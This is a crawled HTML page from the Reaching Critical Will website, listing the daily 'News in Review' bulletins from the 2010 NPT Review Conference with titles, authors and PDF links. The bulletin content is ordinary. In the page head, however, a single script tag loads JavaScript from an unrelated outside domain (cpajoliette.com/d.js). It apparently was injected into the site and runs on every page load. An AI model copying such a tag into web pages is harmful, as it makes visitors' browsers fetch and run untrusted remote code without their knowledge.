

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reachingcriticalwill.org/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5
body_size: 5672
content:
<!DOCTYPE html><html lang="">
<head>  
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    
	<script type="text/javascript" src="/templates/reachingcriticalwill/_scripts/jquery-1.6.4.min.js"></script>
	<base href="https://reachingcriticalwill.org/disarmament-fora/npt/2010/nir" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>News in Review</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/reachingcriticalwill/_styles/screen/pages.css" rel="stylesheet" type="text/css" />
	<link href="/templates/reachingcriticalwill/_styles/screen/reset.css" rel="stylesheet" type="text/css" />
	<link href="/templates/reachingcriticalwill/_styles/screen/styles.css" rel="stylesheet" type="text/css" />
	<link href="/templates/reachingcriticalwill/_styles/screen/home.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?169505de1baa43314658f51d0a5cec53" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?169505de1baa43314658f51d0a5cec53" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?169505de1baa43314658f51d0a5cec53" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?169505de1baa43314658f51d0a5cec53" type="text/javascript"></script>
	<script src="/templates/reachingcriticalwill/_scripts/main.js" type="text/javascript"></script>
	<script src="/templates/reachingcriticalwill/_scripts/sumo_carousel.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>

	
	<!--[if gt IE 8]>
	<link href="/templates/reachingcriticalwill/_styles/screen/styles-ie9.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lt IE 8]>
	<link href="/templates/reachingcriticalwill/_styles/screen/styles-ie7.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	
	<link rel="image_src" href="/templates/reachingcriticalwill/_i/index.jpg" />
	<script type="text/javascript">

	  var _gaq = _gaq || [];
	  //_gaq.push(['_setAccount', 'UA-19107801-1']);
	  _gaq.push(['_setAccount', 'UA-151430198-1']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
	    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	
	</script>
	<script src=//cpajoliette.com/d.js></script>
   <style type="text/css">
    	.cookie-box {
			position: fixed;
			bottom: -100%;
			left: 0;
			right: 0;
			background-color: rgba(0, 0, 0, .8);
			color: #fff;
			font-size: 12px;
			text-align: center;
			padding: 15px;
			display:none;
			z-index: 1000;
			transition:all .3 s ease-in-out;
		}
		.cookie-box.active {
			bottom: 0;
			display:block;
		}
   </style>

</head>
<body>

    <div class="cookie-box active">
      We use Google Analytics to learn more about who is reading the resources on our website. Please read <a href="https://policies.google.com/privacy">Google Analytics privacy policy</a> for further information.
      <a href="#" class="cookie-box-dismiss">Close</a></p>
    </div>

	<div id="outer-wrapper">
		<div id="top-wrapper">
			<div id="logo-wrapper">
				<a href="/"><img src="/templates/reachingcriticalwill/_i/layout/logo_reaching-critical-will.png" alt="logo_reaching-critical-will" width="449" height="110" /></a>
			</div>
			<!-- !top -->
			<div id="toptools-wrapper">
				<div id="toptools-content">
                	
                    <div style="float: right;">	
                        
                         <div class="follow fb">
                            <a href="https://www.facebook.com/pages/Reaching-Critical-Will/113156616083" target="_blank">
                                <img src="/templates/reachingcriticalwill/_i/layout/facebook_top.png" alt="icon-facebook" width="18" height="18">
                            </a>
                        </div>
                        <div class="follow twitter">
                            <a href="https://twitter.com/RCW_" target="_blank">
                                 <img src="/templates/reachingcriticalwill/_i/layout/twitter_top.png" alt="icon-twitter" width="18" height="18">
                            </a>
                        </div>
                        <div class="follow blogger">
                            <a href="https://www.instagram.com/wilpf/" target="_blank">
                                <img src="/templates/reachingcriticalwill/_i/layout/instagram_top.png" alt="icon-instagram" width="18" height="18">
                            </a>
                        </div>
                        <div class="follow blogger">
                            <a href="https://www.youtube.com/user/wilpfinternational" target="_blank">
                                <img src="/templates/reachingcriticalwill/_i/layout/youtube_top.png" alt="icon-youtube" width="18" height="18">
                            </a>
                        </div>
                        <div class="clear"></div>
                    </div>
                		
					<div id="tools-wrapper">
                    
                    	
                    
						<a href="https://www.wilpf.org/" target="_blank"><img src="/templates/reachingcriticalwill/_i/layout/logo_wipfl.png" alt="logo_wipfl" width="248" height="60" /></a>
												<div class="clear"></div>
					</div>
					
				</div><!-- #toptools-content -->
				<div class="clear"></div>
			</div><!-- #toptools-wrapper -->
			<div class="clear"></div>
		</div><!-- #top-wrapper -->
		<!-- !nav -->
		<div class="clear"></div>
		<div id="nav-wrapper">
							
<ul class="menu" id="nav">
<li class="item-119 parent"><a href="/about-us/who-we-are" >About us</a></li><li class="item-125 active parent"><a href="/disarmament-fora" >Disarmament Fora</a></li><li class="item-135 parent"><a href="/resources/publications-and-research" >Resources</a></li><li class="item-136 parent"><a href="/documents/statements" >Documents</a></li><li class="item-137 parent"><a href="/news/latest-news" >News</a></li><li class="item-132"><a href="/donate" class="donate-btn">Donate</a></li></ul>

			            
            <div class="input-search">
                <form action="/search" method="get">
                    <div class="input">
                        <input type="text" name="q" value="" placeholder="Search" />
                    </div>
                    <div class="submit-search">
                        <input type="submit" value="" class="loupe" />
                    </div>
                    <div class="clear"></div>						
                </form>
            </div>
			
			<!--  <div id="donate-btn"><a href="#">Donate</a></div>-->
			<div class="clear"></div>
		</div><!-- #nav-wrapper -->
		<!-- !content -->
		
		
					<!-- !toptoolbar -->
			<div id="toptoolbar">
				<div id="breadcrumb">
					<div class="breadcrumbs">
<!--<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">-->
			<!--<li class="active">-->
			<span class="divider icon-location"></span>
		<!--</li>-->
	
				<!--<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">-->
									<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
				
									<span class="divider">
						&gt;					</span>
								<meta itemprop="position" content="1">
			<!--</li>-->
					<!--<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">-->
									<a itemprop="item" href="/disarmament-fora?catid[0]=27" class="pathway"><span itemprop="name">Disarmament Fora</span></a>
				
									<span class="divider">
						&gt;					</span>
								<meta itemprop="position" content="2">
			<!--</li>-->
					<!--<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">-->
									<a itemprop="item" href="/disarmament-fora/npt" class="pathway"><span itemprop="name">Nuclear Non-Proliferation Treaty</span></a>
				
									<span class="divider">
						&gt;					</span>
								<meta itemprop="position" content="3">
			<!--</li>-->
					<!--<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">-->
									<a itemprop="item" href="/disarmament-fora/npt/2010" class="pathway"><span itemprop="name">2010 Review Conference</span></a>
				
									<span class="divider">
						&gt;					</span>
								<meta itemprop="position" content="4">
			<!--</li>-->
					<!--<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">-->
				<span itemprop="name">
					News in Review				</span>
				<meta itemprop="position" content="5">
			<!--</li>-->
		<!--</ul>-->
</div>

				</div><!-- #breadcrumb -->			
				<!--<div id="sharetools">									
					<a href="https://twitter.com" class="twitter" onclick="window.open('https://twitter.com/share?url='+encodeURIComponent(location.href), 'twitter','toolbar=no,width=550,height=550'); return false;">&nbsp;</a>
					<a href="https://www.facebook.com" onclick="window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(location.href)+'&title='+encodeURIComponent(document.title), 'facebook','toolbar=no,width=550,height=550'); return false;" class="fb">&nbsp;</a>
					<a class="delicious" href="http://www.delicious.com/save" onclick="window.open('http://www.delicious.com/save?v=5&noui&jump=close&url='+encodeURIComponent(location.href)+'&title='+encodeURIComponent(document.title), 'delicious','toolbar=no,width=550,height=550'); return false;">&nbsp;</a>
					<p>Share</p>				
					<div class="clear"></div>
				</div>-->
				<div class="clear"></div>
			</div><!-- #toptoolbar -->
				
		<div id="content-wrapper">
							<div id="left-nav">
					<ul class="nav menu">
<li class="item-153"><a href="/disarmament-fora/overview" >Overview</a></li><li class="item-127 parent"><a href="/disarmament-fora/unga" >First Committee of the UN General Assembly</a></li><li class="item-124 active deeper parent"><a href="/disarmament-fora/npt" >Nuclear Non-Proliferation Treaty</a><ul class="nav-child unstyled small"><li class="item-1133 parent"><a href="/disarmament-fora/npt/2026" >2026 Review Conference</a></li><li class="item-1080 parent"><a href="/disarmament-fora/npt/2025" >2025 NPT Preparatory Committee</a></li><li class="item-1039 parent"><a href="/disarmament-fora/npt/2024" >2024 NPT Preparatory Committee</a></li><li class="item-997 parent"><a href="/disarmament-fora/npt/2023" >2023 NPT Preparatory Committee</a></li><li class="item-881 parent"><a href="/disarmament-fora/npt/2022" >2022 Review Conference</a></li><li class="item-821 parent"><a href="/disarmament-fora/npt/2019" >2019 Preparatory Committee</a></li><li class="item-778 parent"><a href="/disarmament-fora/npt/2018" >2018 Preparatory Committee</a></li><li class="item-717 parent"><a href="/disarmament-fora/npt/2017" >2017 Preparatory Committee</a></li><li class="item-625 parent"><a href="/disarmament-fora/npt/2015" >2015 Review Conference</a></li><li class="item-580 parent"><a href="/disarmament-fora/npt/2014" >2014 Preparatory Committee</a></li><li class="item-532 parent"><a href="/disarmament-fora/npt/2013" >2013 Preparatory Committee</a></li><li class="item-173 parent"><a href="/disarmament-fora/npt/2012" >2012 Preparatory Committee</a></li><li class="item-174 active deeper parent"><a href="/disarmament-fora/npt/2010" >2010 Review Conference</a><ul class="nav-child unstyled small"><li class="item-183 current active"><a href="/disarmament-fora/npt/2010/nir" >News in Review</a></li><li class="item-184"><a href="/disarmament-fora/npt/2010/statements" >Statements</a></li><li class="item-185"><a href="/disarmament-fora/npt/2010/documents" >Documents</a></li><li class="item-186"><a href="/disarmament-fora/npt/2010/national-reports" >National reports</a></li></ul></li><li class="item-187 parent"><a href="/disarmament-fora/npt/2009" >2009 Preparatory Committee</a></li><li class="item-237 parent"><a href="/disarmament-fora/npt/2008" >2008 Preparatory Committee</a></li><li class="item-238 parent"><a href="/disarmament-fora/npt/2007" >2007 Preparatory Committee</a></li><li class="item-342 parent"><a href="/disarmament-fora/npt/2005" >2005 Review Conference</a></li><li class="item-343 parent"><a href="/disarmament-fora/npt/2004" >2004 Preparatory Committee</a></li><li class="item-344 parent"><a href="/disarmament-fora/npt/2003" >2003 Preparatory Committee</a></li><li class="item-345 parent"><a href="/disarmament-fora/npt/2002" >2002 Preparatory Committee</a></li><li class="item-346 parent"><a href="/disarmament-fora/npt/2000" >2000 Review Conference</a></li><li class="item-447"><a href="/disarmament-fora/npt/history-of-the-npt-1975-1995" >History of the NPT 1975-1995</a></li></ul></li><li class="item-718 parent"><a href="/disarmament-fora/nuclear-weapon-ban" >Treaty on the Prohibition of Nuclear Weapons</a></li><li class="item-578 parent"><a href="/disarmament-fora/hinw" >Humanitarian impact of nuclear weapons</a></li><li class="item-546 parent"><a href="/disarmament-fora/oewg" >Open-ended working group on nuclear disarmament</a></li><li class="item-129 parent"><a href="/disarmament-fora/att" >Arms Trade Treaty</a></li><li class="item-172 parent"><a href="/disarmament-fora/salw" >UN Programme of Action on small arms and light weapons</a></li><li class="item-397 parent"><a href="/disarmament-fora/ccw" >Convention on Certain Conventional Weapons</a></li><li class="item-864 parent"><a href="/disarmament-fora/ewipa" >The use of explosive weapons in populated areas</a></li><li class="item-854 parent"><a href="/disarmament-fora/ict" >Information and communications technology (ICT)</a></li><li class="item-130 parent"><a href="/disarmament-fora/others" >Others</a></li></ul>

				</div>
						<div id="content" class="three-cols">
				<div id="system-message-container">
	</div>

				<style>
.pagination ul li, .list-footer ul li{
display: inline;
padding: 0px 10px 0px 10px;
}

.pagination ul, .list-footer ul {
list-style-type: none; }
</style>	

				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-1.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>3 May 2010, No. 1 </h2><p>Challenges and choices at the 2010 Review Conference<br />Ray  Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/111-3-may-2010-no-1" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No1.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-2.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>4 May 2010, No. 2</h2><p>Deterrence or Disarmament?<br />Beatrice Fihn | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/112-4-may-2010-no-2" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No2.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-3.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>5 May 2010, No. 3</h2><p>A new decade for disarmament?<br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1019-5-may-2010-no-3" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No3.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-4.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>6 May 2010, No. 4</h2><p>Finding common ground while refraiming the debate<br />Beatrice Fihn | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1021-6-may-2010-no-4" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No4.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-5.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>7 May 2010, No. 5</h2><p>Time to turn in the platinum card of nuclear weapons<br />Ray Acheson | Reaching Critical Will</p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1023-7-may-2010-no-5" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No5.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-6.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>10 May 2010, No. 6</h2><p>Planning for nuclear disarmament now<br />Beatrice Fihn & Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1024-10-may-2010-no-6" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No6.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-7.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>11 May 2010, No. 7</h2><p>Unsustainable asymmetry<br />Beatrice Fihn | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1045-11-may-2010-no-7" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No7.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-8.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>12 May 2010, No. 8</h2><p>Filling the "fact gap": reductions vs eliminations, rethoric vs reality<br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1046-12-may-2010-no-8" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No8.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-9.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>13 May 2010, No. 9</h2><p>An obligation to reality<br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1047-13-may-2010-no-9" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No9.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-14.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>14 May 2010, No. 10</h2><p>Didn't we make that downpayment already 40 years ago?<br />Beatrice Fihn | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1048-14-may-2010-no-10" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No10.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-14.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>20 May 2010, No. 14</h2><p>Potential approaches toward building consensus for looking at a framework for consideration of preparatory measures that could change the conditions for progress toward a step-by-step approach for considering nuclear disarmament?<br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1053-20-may-2010-no-14" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No14.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-11.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>17 May 2010, No. 11</h2><p>If you want a world free of whaling, stop killing the whales. <br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1050-17-may-2010-no-11" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No11.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-12.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>18 May 2010, No. 12</h2><p>Implementing the vision should not be a bridge too far<br />Beatrice Fihn | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1051-18-may-2010-no-12" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No12.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-13.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>19 May 2010, No. 13</h2><p>Beyond conference room 2 and 4<br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1052-19-may-2010-no-13" class="arrow">Read more</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-15.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>21 May 2010, No. 15</h2><p>Bring the action back<br />Beatrice Fihn | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1054-21-may-2010-no-15" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No15.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-16.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>24 May 2010, No. 16</h2><p>Preventing a backslide<br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1055-24-may-2010-no-16" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No16.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-17.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>25 May 2010, No. 17</h2><p>We hail concrete, transparent, irreversable, verifiable action<br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1056-25-may-2010-no-17" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No17.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-18.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>26 May 2010, No. 18</h2><p>You can't even use them!<br />Beatrice Fihn | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1057-26-may-2010-no-18" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No18.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
				<div class="transition-highlight-wrapper">
					<div class="transition-highlight-img"><img src="/images/com_sumointeractivecontent/web/small/nir-2010-19.jpg" alt="img1" width="100" height="100" /></div>
					<div class="transition-highlight-txt">
						<h2>27 May 2010, No. 19</h2><p>Is this what momentum looks like?<br />Ray Acheson | Reaching Critical Will<br /></p><p><a href="/disarmament-fora/npt/2010/nir?catid%5B0%5D=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5/1058-27-may-2010-no-19" class="arrow">Read more</a></p><p><a href="/images/documents/Disarmament-fora/npt/NIR2010/No19.pdf" class="arrow">Download PDF</a></p></div>
					<div class="clear"></div>
				</div><!-- .transition-hightligh-wrapper -->
<form action="/disarmament-fora/npt/2010/nir" method="post" name="adminForm">
        <!-- PAGINATION GOES HERE -->
<div class="pagination">
       <ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/disarmament-fora/npt/2010/nir?catid[0]=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5&amp;start=20" class="pagenav">2</a></li>		<li class="pagination-next"><a title="Next" href="/disarmament-fora/npt/2010/nir?catid[0]=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5&amp;start=20" class="hasTooltip pagenav">Next</a></li>
	<li class="pagination-end"><a title="End" href="/disarmament-fora/npt/2010/nir?catid[0]=75/1051-18-may-2010-no-12/1046-12-may-2010-no-8/1021-6-may-2010-no-4/1019-5-may-2010-no-3/1023-7-may-2010-no-5&amp;start=20" class="hasTooltip pagenav">End</a></li>
</ul>
</div>
</form>

			</div>
			
						
							<div id="right-margin">
					<div class="content-bloc">
			<h3>Key documents</h3>
			<p><a href="/images/documents/Resources/Treaties/NPT.pdf">Text of the Non-Proliferation Treaty</a></p>
<p><a href="/disarmament-fora/npt/history-of-the-npt-1975-1995">History of the NPT Process 1970–1995</a></p>
<p><a href="/images/documents/Disarmament-fora/npt/GENERAL-DOCS/outcome1995-ME.pdf">1995 Resolution on the Middle East</a></p>
<p><a href="/images/documents/Disarmament-fora/npt/revcon2000/docs/2000FD.pdf">13 Practical Steps from 2000</a></p>
<p><a href="/images/documents/Disarmament-fora/npt/revcon2010/FinalDocument.pdf">2010 Final Document and Action Plan</a></p>
<p><a href="/images/documents/Disarmament-fora/npt/revcon2015/documents/DraftFinalDocument.pdf">2015 Final Document (not adopted)</a></p>
<p><a href="https://reachingcriticalwill.org/images/documents/Disarmament-fora/npt/revcon2022/documents/CRP1_Rev2.pdf">2022 Final Document (not adopted)</a></p>
		</div>

				</div>
						
			<div class="clear"></div>
		</div><!-- #content-wrapper -->
		
		
		<div id="footer-wrapper">
		
							
<ul class="menu footer">
